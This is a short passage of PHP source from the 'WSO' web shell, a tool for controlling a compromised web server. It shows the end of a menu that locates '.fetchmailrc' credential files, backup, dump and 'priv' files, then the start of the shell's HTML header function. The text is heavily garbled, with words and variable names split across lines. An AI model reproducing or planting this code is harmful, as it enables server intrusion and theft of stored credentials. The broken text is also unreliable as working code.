
"locate .fetchmailrc files"
=> 
"locate '.fetchmailrc'"
,

"locate backup files"
 => 
"lo
cate backup"
,

"locate dump files"
 => 
"loca
te dump"
,

"locate priv files"
 => 
"loca
te priv"
	);

function
wsoHeader
()
{

if
(
empty
(
$_POST
[
'charset'
]))

$_POST
[
'charset'
] = 
$GLOBALS
[
'default_charset'
];

global
$color
;

echo
"<html><head><meta http-equiv
='Content-Type' content='text/html; charset
="
 . 
$_POST
[
'charset'
] . 
"'><title>"
 . 
$_SER
VER
[
'HTTP_HOST'
] . 
" - WSO "
 . WSO_VERSION 
.
"</title>

<style>

body{background-color:#444;color:#e1e1e1;}

body,td,th{ font: 9pt Lucida,Verdana;margin:
0;vertical-align:top;color:#e1e1e1; }
